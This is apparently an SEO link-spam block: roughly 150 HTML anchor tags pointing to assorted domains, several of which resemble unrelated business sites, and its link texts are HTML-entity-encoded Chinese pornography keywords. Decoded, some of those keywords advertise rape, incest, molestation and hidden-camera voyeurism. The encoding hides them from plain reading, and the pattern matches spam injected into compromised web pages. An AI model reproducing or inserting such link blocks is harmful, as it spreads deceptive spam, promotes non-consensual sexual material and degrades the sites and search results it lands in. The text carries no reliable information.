<a href="http://hocamr.cn" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://hnzfing.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://danshenhui.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://zhylqq.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sz-shield.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://szcnhj.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ulccd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhinengde.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://tkplc.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdlld.com" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0dzq.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://antaijihua.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://xhcmall.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://laomaozi.com" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://pcmenglaoda.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://101jiudian.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://t3f3.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yug15.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://rojtss.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jf868.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://7yueban.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fyedm.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qzmy88.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://acepom17.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://sf438.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://hseic.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dw338.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://junheng168.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hezeming.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sz-express.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://sgmyy.com" target="_blank">&#x56FD;&#x4EA7;CHINESEHDXXXX&#x5BBE;&#x9986;TUBE</a>|
<a href="http://024gangchang.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nbsc8.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hs-chh.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nb798.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://dghonglai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://sz-hengju.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tryuwd.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://ezhangtan.com" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bid7.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://tyvp5.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://johutech.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://james-ye.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://niwuliao.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyeji.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://kspingfu.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://yida988.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bbzhan.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://melintek.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://m-life.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://cdwhg.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://hne-park.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yirooo.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://changda66.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hongtao5.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuogun999.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://belacn.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://bpqzx.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsyungou.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://hseic.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://omjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://v5diy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://copy360.cn" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://taodingdan.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://kszyqz.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://hxl55.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://jngjtz.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://tjnankai.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://u1820.cn" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://3333384.com" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x793E;&#x533A;</a>|
<a href="http://nyway.cn" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://lydbmm.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://trzgjx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://haolifamily.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ishangya.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqgymy.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://51med.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://hnzklg.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haoniuren.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lrxjs.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzctghr.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mine898.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://exuenian.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hcwlz.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
